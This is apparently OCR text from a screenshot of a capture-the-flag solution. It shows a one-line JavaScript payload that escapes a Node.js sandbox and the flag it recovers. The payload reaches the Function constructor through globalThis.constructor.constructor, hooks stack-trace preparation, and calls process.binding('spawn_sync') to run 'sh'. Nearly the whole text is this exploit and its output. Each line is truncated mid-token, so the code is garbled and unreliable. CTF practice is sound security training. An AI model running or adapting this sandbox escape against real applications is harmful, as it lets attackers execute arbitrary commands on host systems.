 Enter JavaScript code (one line): globalThis.constructor.constructor.prototype.toStrin
pareStackTrace = globalThis.constructor.constructor; const err = new Error; err.name =
ag\"],\"file\":\"sh\",\"stdio\":[{\"type\":\"pipe\",\"readable\":true,\"writable\":tru
return process.binding\x28'spawn_sync'\x29.spawn\x28args\x29.output[1].toString\x28\x2
uoftctf{b4by_j4v4scr1p7_gr3w_up_4nd_b3c4m3_4_h4ck3r}
[undefined] {
name: 'x = (() => { console.log(this.constructor.constructor(`let args = {"args":["s
rue,"writable":true},{"type":"pipe","readable":true,"writable":true}]}; return process
}